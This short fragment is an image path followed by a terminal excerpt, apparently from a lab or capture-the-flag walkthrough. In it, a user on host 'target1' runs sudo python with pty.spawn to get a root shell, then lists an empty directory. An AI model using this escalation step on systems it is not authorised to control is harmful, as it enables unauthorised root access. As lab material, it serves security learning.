 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# ls -ls
total 0
root@target1:/home/steven#